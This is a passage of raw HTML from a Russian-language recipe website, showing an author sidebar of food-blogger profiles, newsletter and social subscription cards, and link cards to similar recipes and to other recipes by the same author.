                        <img src="/upload/resize_cache/main/382/116_116_2/382ec050086ea802f9c435f33414facf.jpeg" alt="Olga Itokazu">
                        <span class="badge badge-author">OlIt</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/692/">Olga Itokazu</a>
                </div>
                <div class="author__text">
					Я Ольга! 
Живу в стране восходящего солнца и радую своих заказчиков эксклюзивными десертами! 
Готова делиться с вами своими любимыми рецептами!
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/820/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/918/116_116_2/918592fc27bf60954b94245a449d5274.png" alt="Таня Шабуня">
                        <span class="badge badge-author">ТШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/820/">Таня Шабуня</a>
                </div>
                <div class="author__text">
					Кондитер из Минска. Люблю находить рецепты с историей, читать интересные и качественные кулинарные книги.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/834/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/304/116_116_2/3040d4f4e89a405babc553ad367e6901.jpg" alt="Роза Саркытбаева">
                        <span class="badge badge-author">РС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/834/">Роза Саркытбаева</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/864/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8f9/116_116_2/8f908218ac2bb591a4db7e3c0f03c6a5.png" alt="Джен Домашний Пекарь">
                        <span class="badge badge-author">ДД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/864/">Джен Домашний Пекарь</a>
                </div>
                <div class="author__text">
					Домашний пекарь со стажем и фуд-фотограф, автор блога inbloombakery.com 
Готовлю вкусные и проверенные десерты, которые вы сможете повторить на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/866/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f26/116_116_2/f26db3e5a9dd5f9c1c17230bf97bb835.jpg" alt="Татьяна Курочкина">
                        <span class="badge badge-author">ТК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/866/">Татьяна Курочкина</a>
                </div>
                <div class="author__text">
					Создаю домашнюю книгу рецептов. Хочу, чтобы у как можно большего количества людей была возможность готовить вкусные блюда, даже если нет времени.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/874/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4e7/116_116_2/4e73cc4fbd6b342f1b19a6d99756cb4d.png" alt="Нэтали Themodernproper">
                        <span class="badge badge-author">НTh</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/874/">Нэтали Themodernproper</a>
                </div>
                <div class="author__text">
					Авторы проекта themodernproper.com 
Все рецепты разработаны и проверены нашей командой. Мы с радостью делимся ими с вами, чтобы у вас дома стало еще ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/885/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Анастасия Витман">
                        <span class="badge badge-author">АВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/885/">Анастасия Витман</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/947/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/455/116_116_2/455f99d679396db52cb9075a0293b654.JPG" alt="Оксана Березикова">
                        <span class="badge badge-author">ОБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/947/">Оксана Березикова</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Оксана. Я - инженер-технолог  кондитерских, хлебопекарных и макаронных изделий с опытом работы по специальности более 15 лет. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/949/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/1fc/116_116_2/1fc1b4d47c74ca012dd4a90344d6b743.jpeg" alt="Михаил Смирнов">
                        <span class="badge badge-author">МС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/949/">Михаил Смирнов</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Михаил Смирнов, я шеф-повар кулинарной школы, частный повар и автор блога @honest_cook

Бывший банкир, я в 37 лет изменил ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/988/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2cc/116_116_2/2cc972cf2eb3e50d7d16ed22c0b3349f.jpeg" alt="Кристина Фудфото">
                        <span class="badge badge-author">КФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/988/">Кристина Фудфото</a>
                </div>
                <div class="author__text">
					Хочется, чтобы было вкусно, красиво и натурально! Делюсь проверенными рецептами.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1013/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/246/116_116_2/246d724fe30602da6996bf2b47391580.jpeg" alt="Alena Davidova">
                        <span class="badge badge-author">AlDa</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1013/">Alena Davidova</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1042/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/076/116_116_2/076eea8d62cc45de657b98b981da894a.jpg" alt="Анна Литвинцева">
                        <span class="badge badge-author">АЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1042/">Анна Литвинцева</a>
                </div>
                <div class="author__text">
					Научу любого печь Хлеб дома - просто, как 1-2-3!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1050/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2a2/116_116_2/2a2b11d2dea1a1eaa8c8a77dc2824294.jpg" alt="Маргарита Абрамова">
                        <span class="badge badge-author">МА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1050/">Маргарита Абрамова</a>
                </div>
                <div class="author__text">
					Редактор рубрики рецептов иностранных блогеров.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1085/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Sergei ">
                        <span class="badge badge-author">Se</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1085/">Sergei </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1238/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5d1/116_116_2/027w89ybuy7ezw7impb9ojerx4v93d5q.png" alt="Яна Шаклон">
                        <span class="badge badge-author">ЯШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1238/">Яна Шаклон</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1261/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0a2/116_116_2/0b2oi8xd3jehbzl4rl8vhp5pon1mg3ej.jpg" alt="Александр Карпунин">
                        <span class="badge badge-author">АК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1261/">Александр Карпунин</a>
                </div>
                <div class="author__text">
					32года. Женат. Любим.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1337/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/980/116_116_2/kzcgs1dghgiu7c3p4bu6g68ji5fp5vgz.jpeg" alt="Карина Баринова">
                        <span class="badge badge-author">КБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1337/">Карина Баринова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/58/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e49/116_116_2/e49737b275905a032fde21266b2c967f.jpg" alt="Софья и Софи">
                        <span class="badge badge-author">Си</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/58/">Софья и Софи</a>
                </div>
                <div class="author__text">
					Привет, меня зовут Софья, и я - закоренелый кулинар. Еще жена и мама двух шилопопых деток.. Сидя в декрете обнаружила у себя замечательную ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/53/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bb7/116_116_2/bb72565025ac94357b79bdbbdbfcb768.jpg" alt="Надежда Соловьева">
                        <span class="badge badge-author">НС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/53/">Надежда Соловьева</a>
                </div>
                <div class="author__text">
					Привет! Я - Надя. С детства я очень люблю готовить, и в этом мне всегда помогали родители. Сейчас занимаюсь профессиональной съемкой блюд и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/81/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/3f6/116_116_2/3f6240c836cf6d60e5a3243b1a0f140c.jpg" alt="Юлия Бимбат">
                        <span class="badge badge-author">ЮБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/81/">Юлия Бимбат</a>
                </div>
                <div class="author__text">
					Меня зовут Юлия Бимбат. Я 10 лет живу в Канаде. У меня 3е сыновей, благодаря которым у меня стальные нервы, железобетонная психика и кладезень ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/54/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/6bc/116_116_2/6bc9c4d0523214086c77a004e26a40dd.jpg" alt="Яна Белая">
                        <span class="badge badge-author">ЯБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/54/">Яна Белая</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Яна, по профессии я рекламист, а по
жизни человек, влюбленный в кулинарию. С самого раннего детства я помогала маме
на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/56/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8ae/116_116_2/8ae34739e5b3eff87cbe38d01716da29.png" alt="Оксана Ковалёва">
                        <span class="badge badge-author">ОК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/56/">Оксана Ковалёва</a>
                </div>
                <div class="author__text">
					Меня зовут Оксана. Я из красивейшего города яблок - Алматы. Потомственный
кулинар. Еда для меня нечто большее, чем утоление голода. Это ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/57/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/251/116_116_2/2516b4c520565998c08368aed6b3284b.jpg" alt="Евгения Левицкая">
                        <span class="badge badge-author">ЕЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/57/">Евгения Левицкая</a>
                </div>
                <div class="author__text">
					Меня зовут Евгения. Я – фудблогер и  мама двоих деток. Я очень люблю вкусно поесть, но еще больше я получаю удовольствие от приготовления блюд. В 13 ...                </div>
            </div>
            </div>
</div>
              <div class="subscribe-container__insidebar">
            <div class="subscribe__card subscribe-card _tg _insidebar">
                <div class="subscribe-card__image-wrap">
                    <img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/tg.jpg" alt="tg image">
                </div>
                <svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#039BE5" stroke="white" stroke-width="3.09507" />
                    <path d="M21.6938 38.1791L56.1861 24.8545C57.787 24.275 59.1852 25.2458 58.6665 27.6711L58.6695 27.6681L52.7965 55.3896C52.3613 57.355 51.1956 57.8329 49.5649 56.907L40.6214 50.3029L35.139 46.2288L51.7144 31.2256C52.4358 30.5893 51.5534 30.2309 50.6024 30.8641L30.1186 43.7855L21.2884 41.0256C19.3715 40.4163 19.3297 39.105 21.6938 38.1791Z" fill="white" />
                </svg>
                <div class="subscribe-card__info">
                    <div class="subscribe-card__title">Вкусно и красиво 🍤🥙🍔 <br> делаем рецепты и настроение на кухне!</div>
                    <div class="subscribe-card__text">Авторский канал о кулинарии. Топовые рецепты от классики до новинок, а также множество около кулинарных новостей и историй со вкусом. Скучно не будет!</div>
                </div>
                <button type="button"  onclick="window.open('https://t.me/recipes_fdmd', '_blank')"  class="subscribe-card__btn">Подписаться</button>
            </div>
            <div class="subscribe__card subscribe-card _vk _insidebar">
                <div class="subscribe-card__image-wrap">
                    <img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/vk.jpg" alt="tg image">
                </div>
                <svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#2787F5" stroke="white" stroke-width="3.09507" />
                    <path d="M62.4517 52.0765C62.402 51.9697 62.3556 51.8812 62.3126 51.8104C61.5997 50.5333 60.2373 48.9658 58.2261 47.1072L58.1837 47.0647L58.1624 47.0439L58.1408 47.0225H58.1192C57.2066 46.157 56.6286 45.5753 56.3866 45.2774C55.9436 44.7098 55.8444 44.1354 56.0866 43.5535C56.2576 43.1138 56.8998 42.185 58.012 40.7662C58.5971 40.0142 59.0604 39.4116 59.4025 38.9575C61.8703 35.6945 62.9401 33.6095 62.612 32.7014L62.4844 32.4892C62.3987 32.3615 62.1778 32.2446 61.8216 32.138C61.4645 32.0317 61.0084 32.0141 60.452 32.085L54.2903 32.1273C54.1907 32.0921 54.0481 32.0954 53.8623 32.138C53.6768 32.1807 53.5842 32.2021 53.5842 32.2021L53.4769 32.2554L53.3918 32.3194C53.3203 32.3617 53.2421 32.4362 53.1564 32.5426C53.0711 32.6487 52.9998 32.7731 52.9429 32.915C52.2721 34.6315 51.5094 36.2274 50.6535 37.7027C50.1257 38.5824 49.641 39.3448 49.1982 39.9903C48.7563 40.6356 48.3855 41.111 48.0861 41.4158C47.7863 41.7208 47.516 41.9652 47.2729 42.1499C47.0302 42.3345 46.8451 42.4126 46.7169 42.384C46.5885 42.3555 46.4675 42.3272 46.3529 42.2988C46.1534 42.1711 45.9929 41.9973 45.8717 41.7775C45.7502 41.5576 45.6685 41.2809 45.6255 40.9475C45.583 40.6139 45.5579 40.327 45.5507 40.0857C45.544 39.8447 45.547 39.5039 45.5616 39.0642C45.5764 38.6242 45.583 38.3265 45.583 38.1705C45.583 37.6313 45.5937 37.0462 45.6148 36.4149C45.6364 35.7836 45.6539 35.2834 45.6685 34.9149C45.6831 34.5461 45.6898 34.1558 45.6898 33.7444C45.6898 33.333 45.6646 33.0104 45.6148 32.7762C45.5657 32.5423 45.4901 32.3153 45.3907 32.0952C45.2906 31.8753 45.1444 31.7052 44.9522 31.5845C44.7597 31.4639 44.5204 31.3682 44.2354 31.2971C43.4795 31.127 42.5168 31.0349 41.3469 31.0206C38.6941 30.9923 36.9896 31.1627 36.2336 31.5315C35.9341 31.6874 35.6631 31.9003 35.4207 32.1696C35.1639 32.4819 35.1281 32.6522 35.3135 32.6803C36.1694 32.8078 36.7754 33.1128 37.132 33.5951L37.2605 33.8507C37.3604 34.0351 37.4603 34.3615 37.5601 34.8296C37.6599 35.2977 37.7243 35.8154 37.7526 36.3826C37.8238 37.4184 37.8238 38.305 37.7526 39.0426C37.6812 39.7804 37.6137 40.3548 37.5494 40.7662C37.485 41.1777 37.3888 41.511 37.2605 41.7663C37.132 42.0216 37.0465 42.1777 37.0036 42.2344C36.9608 42.291 36.9252 42.3267 36.8968 42.3407C36.7114 42.4114 36.5186 42.4474 36.3191 42.4474C36.1192 42.4474 35.8769 42.348 35.5917 42.1493C35.3065 41.9505 35.0106 41.6776 34.7039 41.33C34.3972 40.9823 34.0513 40.4964 33.6661 39.8723C33.2811 39.2482 32.8817 38.5106 32.4681 37.6594L32.1258 37.0421C31.9119 36.645 31.6196 36.0668 31.2488 35.308C30.8777 34.5489 30.5497 33.8146 30.2646 33.1053C30.1506 32.8074 29.9794 32.5806 29.7512 32.4245L29.6441 32.3605C29.5729 32.3039 29.4586 32.2437 29.3019 32.1796C29.1449 32.1156 28.9811 32.0697 28.8098 32.0415L22.9476 32.0838C22.3486 32.0838 21.9422 32.2188 21.7281 32.4884L21.6425 32.6159C21.5997 32.6869 21.5781 32.8003 21.5781 32.9565C21.5781 33.1125 21.6209 33.3041 21.7066 33.5309C22.5623 35.5313 23.493 37.4606 24.4984 39.3189C25.5039 41.1773 26.3777 42.6742 27.1192 43.8085C27.8608 44.9434 28.6167 46.0148 29.387 47.0217C30.1573 48.0289 30.6671 48.6745 30.9166 48.9581C31.1664 49.2421 31.3625 49.4546 31.5051 49.5964L32.0401 50.1071C32.3824 50.4475 32.8851 50.8554 33.5483 51.3305C34.2117 51.806 34.9462 52.2741 35.752 52.7354C36.558 53.1962 37.4957 53.5722 38.5655 53.8628C39.6353 54.1539 40.6764 54.2707 41.6892 54.2142H44.1495C44.6486 54.1714 45.0266 54.0154 45.2837 53.746L45.3687 53.6394C45.426 53.5547 45.4797 53.4231 45.529 53.2461C45.5791 53.0687 45.604 52.8735 45.604 52.6611C45.5894 52.0511 45.636 51.5014 45.7426 51.0122C45.8493 50.5229 45.9709 50.154 46.1069 49.9056C46.2427 49.6574 46.396 49.448 46.5667 49.2781C46.7377 49.108 46.8595 49.0049 46.931 48.9695C47.0021 48.9337 47.0588 48.9096 47.1015 48.895C47.4438 48.7815 47.8467 48.8915 48.3107 49.225C48.7744 49.5585 49.2091 49.9701 49.6159 50.4594C50.0225 50.9491 50.5109 51.4983 51.0813 52.1083C51.652 52.7183 52.1511 53.172 52.5788 53.4704L53.0066 53.7256C53.2922 53.8959 53.663 54.0521 54.1196 54.1938C54.5753 54.3356 54.9745 54.3712 55.3174 54.3002L60.7943 54.2153C61.3359 54.2153 61.7575 54.126 62.0564 53.949C62.356 53.7718 62.5339 53.5763 62.5914 53.364C62.6485 53.1512 62.6516 52.9099 62.6023 52.6401C62.5516 52.3709 62.5014 52.1827 62.4517 52.0765Z" fill="white" />
                </svg>
                <div class="subscribe-card__info">
                    <div class="subscribe-card__title">Для кулинаров ‍🍫🍪 <br> и не только — самые свежие и классические рецепты</div>
                    <div class="subscribe-card__text">Вы найдете рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ, объединенных любовью к еде и знаниями в кулинарии.</div>
                </div>
                <button type="button"  onclick="window.open('https://vk.com/haveafoodmood', '_blank')"  class="subscribe-card__btn">Подписаться</button>
            </div>
            <div class="subscribe__card subscribe-card _e-mail _insidebar">
	<div class="subscribe-card__image-wrap">
		<img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/e-mail.jpg" alt="tg image">
	</div>
	<svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
		<rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#58AFAD" stroke="white" stroke-width="3.09507" />
		<path d="M59.8723 54.6301L56.7816 49.4513C55.3542 47.0609 54.5999 44.3231 54.5999 41.5365V37C54.5999 31.2728 50.7982 26.4288 45.5996 24.8671V21.6191C45.5996 19.6231 43.9849 18 41.9994 18C40.0139 18 38.3992 19.6231 38.3992 21.6191V24.8671C33.2007 26.4288 29.3989 31.2728 29.3989 37V41.5365C29.3989 44.3231 28.6447 47.0591 27.219 49.4495L24.1283 54.6284C23.9609 54.9089 23.9573 55.2563 24.1175 55.5404C24.2778 55.8244 24.5748 56 24.8988 56H59.1001C59.4241 56 59.7229 55.8245 59.8831 55.5422C60.0434 55.2598 60.038 54.9088 59.8723 54.6301Z" fill="white" />
		<path d="M36 58C37.0746 59.767 39.3496 61 42 61C44.6503 61 46.9254 59.767 48 58H36Z" fill="white" />
	</svg>
	<div class="subscribe-card__info">
		<div class="subscribe-card__title">Подпишись 📩 и не пропускай еженедельные новости, актуальные рецепты и советы! </div>
		<div class="subscribe-card__text">Оставь свою почту, и мы будем отправлять подборку специально <br> для тебя.</div>
	</div>
	<form action="/recipes/detail/govyadina_po_shotlandski_/?ELEMENT_CODE=govyadina_po_shotlandski_" class="subscribe-form form" method="post" id="asd_subscribe_form">
		<input type="hidden" name="sessid" id="sessid" value="ae12d755e189b9a647a39ebff668197c" />		<input type="hidden" name="asd_subscribe" value="Y" />
		<input type="hidden" name="charset" value="UTF-8" />
		<input type="hidden" name="site_id" value="s1" />
		<input type="hidden" name="asd_rubrics" value="" />
		<input type="hidden" name="asd_format" value="text" />
		<input type="hidden" name="asd_show_rubrics" value="N" />
		<input type="hidden" name="asd_not_confirm" value="Y" />
		<input type="hidden" name="asd_key" value="3de29da33210d583ae942880815bec63" />
		<div class="n-form-group">
			<label for="email">E-mail</label>
			<input type="email" name="asd_email" class="form-field"  value="" />
			<div id="asd_subscribe_res" style="display: none;"></div>
		</div>
		<button type="submit" name="asd_submit" id="asd_subscribe_submit" class="subscribe-card__btn">Подписаться</button>
			</form>
</div>

                    </div>
</div>

<div class="dopmewblockbotrec">
  <div class="container-inner" style="flex-direction: column;">
    <div class="partner">
      <div class="parter_desc">
        <div class="parter_desc__title">Наш официальный партнер</div>
        <div class="parter_desc__logo">
          <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/partner_logo_1.png" alt="">
        </div>
      </div>
      <div class="partner__picture">
        <img class="pip_mobile"
          src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/pic1_mobile.png" alt="">
        <img class="pip_desctop"
          src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/partner_pic_1.png" alt="">
      </div>
    </div>
  </div>
  <div class="bglooklikerec" style="background-color: #FAFAFA;">
    <div class="container-inner looklikerec_w" style="flex-direction: column;">
      <div class="page-block  looklikerec">
        <div class="page-block__inner">
          <div class="looklikerec__h1">Похожие рецепты</div>
        </div>
        <div class="recipe-block">
                    

<a class="rec_meow" href="/recipes/detail/slivovoe_varene_/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/2f9/570_570_2/2f9289c34536f6d65ff243e418dbbe25.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/594/570_570_2/59405d56f919133f721358ee0a4cbd49.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/391/570_570_2/391aab98d90d13cb4876f456026a2fdb.jpeg" alt="Сливовое варенье">
                <span class="badge badge-author">ЮМ</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    более 90 минут                    
                </div>
            </div>
      <div class="rec_meow__title">
                Сливовое варенье            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Юлия Мухачева</strong></div>
            </div>      




</a>



    


<a class="rec_meow" href="/recipes/detail/chia_puding_s_malinoy_/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/5cf/570_570_2/5cf585ba7aa175f936ab3b04f3a8b48d.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/aff/570_570_2/affd3a55ce7cd9cbd1a2d4a15d5aafd0.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/4e1/570_570_2/4e16e15f6ef705f41e3919f188ac5871.jpeg" alt="Чиа пудинг с малиной">
                <span class="badge badge-author">ЮМ</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    до 30 мин                    
                </div>
            </div>
      <div class="rec_meow__title">
                Чиа пудинг с малиной            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Юлия Мухачева</strong></div>
            </div>      




</a>



    


<a class="rec_meow" href="/recipes/detail/shokoladnyy_biskvitnyy_medovik_/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/3f4/570_570_2/3f4b2e68b16ee915226137a4672a0af2.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/d89/570_570_2/d89488b7d35d14f69a5bba023d9d683f.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/ce4/570_570_2/ce44aeb66d09a4df32c3f5978b6fa920.jpeg" alt="Шоколадный бисквитный медовик">
                <span class="badge badge-author">ЮМ</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    от 30 до 60 минут                    
                </div>
            </div>
      <div class="rec_meow__title">
                Шоколадный бисквитный медовик            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Юлия Мухачева</strong></div>
            </div>      




</a>



    


<a class="rec_meow" href="/recipes/detail/klassicheskiy_tort_grafskie_razvaliny/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/e30/570_570_2/e30f9eda7b58392a760610bd33404781.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/985/570_570_2/985d36fba5f2eb2fb989e1dd4f7c425c.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/b2e/570_570_2/b2e588dd69a4ed7195447774ec99199b.jpeg" alt="Классический торт &quot;Графские развалины&quot;">
                <span class="badge badge-author">ЮМ</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    более 90 минут                    
                </div>
            </div>
      <div class="rec_meow__title">
                Классический торт &quot;Графские развалины&quot;            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Юлия Мухачева</strong></div>
            </div>      




</a>



    
        </div>
      </div>
    </div>
  </div>
  <div class="bganotherautho" style="background-color: #FAFAFA;">
    <div class="container-inner" style="flex-direction: column;">
      <div class="page-block author_another">
        <div class="page-block__inner">
          <div class="another__h1"> Другие рецепты автора</div>
        </div>
        <div class="recipe-block">
                    

<a class="rec_meow" href="/recipes/detail/pirog_s_yaytsom_i_zelyenym_lukom_/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/f8e/570_570_2/f8ef780b8eab85fb193070c87ae3ce2a.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/1d0/570_570_2/1d062f29e0c66db945869abc39eef842.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/6d5/570_570_2/6d53bd60e01555927499f5a3d9b89ff6.jpeg" alt="Пирог с яйцом и зелёным луком">
                <span class="badge badge-author">МК</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    от 30 до 60 минут                    
                </div>
            </div>
      <div class="rec_meow__title">
                Пирог с яйцом и зелёным луком            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Мария Кащенко</strong></div>
            </div>      




</a>



    


<a class="rec_meow" href="/recipes/detail/yaichnitsa_v_bline_s_syrom_i_vetchinoy/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/93b/570_570_2/93b89394260de54b6597766a0f7e2968.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/f75/570_570_2/f75ad6b4d180fe04ded2f1edeec7873d.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/06b/570_570_2/06b08226fb27f10188d68bcbfbe0e578.jpeg" alt="Яичница в блине с сыром и ветчиной">
                <span class="badge badge-author">МК</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    до 30 мин                    
                </div>
            </div>
      <div class="rec_meow__title">
                Яичница в блине с сыром и ветчиной            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Мария Кащенко</strong></div>
            </div>      




</a>



    


<a class="rec_meow" href="/recipes/detail/tushenaya_svinina_adobo_/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/9e4/570_570_2/9e45ab04b57658d099c1ab0e00b8b99d.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/407/570_570_2/407b9ceb208e6d5cbe72fddf1e1b5a54.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/95f/570_570_2/95f2711189eaa0c35356f968460413a1.jpeg" alt="Тушеная свинина &quot;Адобо&quot;">
                <span class="badge badge-author">МК</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    более 90 минут                    
                </div>
            </div>
